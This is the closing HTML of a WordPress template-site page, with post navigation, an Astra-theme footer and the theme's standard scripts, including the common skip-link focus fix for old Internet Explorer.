	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/jeopardy-powerpoint-template-with-sound/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
